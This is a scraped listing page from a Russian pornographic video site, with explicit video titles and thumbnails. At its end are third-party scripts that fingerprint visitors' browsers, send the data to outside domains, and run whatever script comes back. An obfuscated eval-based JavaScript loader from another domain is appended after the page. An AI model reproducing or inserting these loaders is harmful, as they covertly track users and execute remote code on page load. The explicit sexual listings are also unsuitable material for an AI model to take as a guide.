																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5160/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5160/650x366/7.jpg" alt="Жесткое анальное групповое порно видео с молодой блондинкой"  data-preview="https://pornoreka.tv/get_file/1/231f00aeae9e025ba02d178f87d121e8/5000/5160/5160.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5160" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5160" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Жесткое анальное групповое порно видео с молодой блондинкой
															</strong>
							<div class="wrap">
								<div class="duration">7:00</div>

																								<div class="rating positive">
									77%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">229K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4054/russkoe-gruppovoe-analnoe-porno-video-molodyh-hd/" title="Русское групповое анальное порно видео молодых HD" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4054/426x240/24.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4054/650x366/24.jpg" alt="Русское групповое анальное порно видео молодых HD"  data-preview="https://pornoreka.tv/get_file/1/bc89ebf1d0f65b756f92e5912a73a49e/4000/4054/4054.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4054" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4054" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Русское групповое анальное порно видео молодых HD
															</strong>
							<div class="wrap">
								<div class="duration">1:27:58</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 недели назад</em></div>
								<div class="views">334K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7469/russkoe-domashnee-gruppovoe-porno-video-svingerov-2-pary/" title="Русское домашнее групповое порно видео свингеров (2 пары)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7469/426x240/4.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7469/650x366/4.jpg" alt="Русское домашнее групповое порно видео свингеров (2 пары)"  data-preview="https://pornoreka.tv/get_file/1/5a088a58f645c0d08de93a4791166302/7000/7469/7469.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7469" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7469" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русское домашнее групповое порно видео свингеров (2 пары)
															</strong>
							<div class="wrap">
								<div class="duration">27:58</div>

																								<div class="rating positive">
									68%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 года назад</em></div>
								<div class="views">899K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3260/jestkoe-gruppovoe-porno-s-aziatkoy/" title="Жесткое групповое порно с азиаткой" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3260/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3260/650x366/7.jpg" alt="Жесткое групповое порно с азиаткой"  data-preview="https://pornoreka.tv/get_file/1/072ab9d532636e649bbb53e475f7789c/3000/3260/3260.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3260" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3260" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Жесткое групповое порно с азиаткой
															</strong>
							<div class="wrap">
								<div class="duration">6:50</div>

																								<div class="rating positive">
									58%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">165K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5467/jestkoe-gruppovoe-porno-s-10-bolshimi-chlenami/" title="Жесткое групповое порно с 10 большими членами" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5467/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5467/650x366/7.jpg" alt="Жесткое групповое порно с 10 большими членами"  data-preview="https://pornoreka.tv/get_file/1/5c32c3c659e2a350d196555fcc6411fe/5000/5467/5467.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5467" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5467" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Жесткое групповое порно с 10 большими членами
															</strong>
							<div class="wrap">
								<div class="duration">58:15</div>

																								<div class="rating positive">
									86%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">228K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3165/jestkoe-gruppovoe-porno-bdsm-s-molodymi/" title="Жесткое групповое порно БДСМ с молодыми" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3165/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3165/650x366/7.jpg" alt="Жесткое групповое порно БДСМ с молодыми"  data-preview="https://pornoreka.tv/get_file/1/ea3781f36bb664c8afeba460e65039c1/3000/3165/3165.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3165" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3165" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Жесткое групповое порно БДСМ с молодыми
															</strong>
							<div class="wrap">
								<div class="duration">4:02</div>

																								<div class="rating positive">
									64%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">781K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4166/jestkoe-gruppovoe-porno-s-aziatkoy-i-chernymi/" title="Жесткое групповое порно с азиаткой и черными" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4166/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4166/650x366/7.jpg" alt="Жесткое групповое порно с азиаткой и черными"  data-preview="https://pornoreka.tv/get_file/1/63ea36cd29aef3274ac456741fd67cb6/4000/4166/4166.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4166" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4166" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Жесткое групповое порно с азиаткой и черными
															</strong>
							<div class="wrap">
								<div class="duration">8:01</div>

																								<div class="rating positive">
									62%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">87K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6896/jestkoe-gruppovoe-porno-s-dvoynym-analom/" title="Жесткое групповое порно с двойным аналом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6896/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6896/650x366/7.jpg" alt="Жесткое групповое порно с двойным аналом"  data-preview="https://pornoreka.tv/get_file/1/fb74be7d7f1271b57f5de8e8b6f26c5d/6000/6896/6896.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6896" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6896" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Жесткое групповое порно с двойным аналом
															</strong>
							<div class="wrap">
								<div class="duration">51:51</div>

																								<div class="rating positive">
									93%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">199K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5313/jestkoe-gruppovoe-domashnee-porno-analnogo-fistinga/" title="Жесткое групповое домашнее порно анального фистинга" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5313/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5313/650x366/7.jpg" alt="Жесткое групповое домашнее порно анального фистинга"  data-preview="https://pornoreka.tv/get_file/1/7c34bf94fa8e2ee1081735c2deefceb6/5000/5313/5313.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5313" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5313" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Жесткое групповое домашнее порно анального фистинга
															</strong>
							<div class="wrap">
								<div class="duration">6:35</div>

																								<div class="rating positive">
									97%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">424K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/445/russkoe-gruppovoe-porno/" title="Русское групповое порно" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/445/426x240/20.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/445/650x366/20.jpg" alt="Русское групповое порно"  data-preview="https://pornoreka.tv/get_file/1/2f34398c6ba54c809c77d162fbd89bb7/0/445/445.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="445" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="445" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Русское групповое порно
															</strong>
							<div class="wrap">
								<div class="duration">1:03:52</div>

																								<div class="rating positive">
									65%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">572K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4583/gruppovoe-russkoe-porno-molodyh/" title="Групповое русское порно молодых" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4583/426x240/2.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4583/650x366/2.jpg" alt="Групповое русское порно молодых"  data-preview="https://pornoreka.tv/get_file/1/4859a71af98ebcacc113e97eb8d8316d/4000/4583/4583.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4583" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4583" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Групповое русское порно молодых
															</strong>
							<div class="wrap">
								<div class="duration">10:30</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">206K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1588
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"naPtNmshy",45,8,28))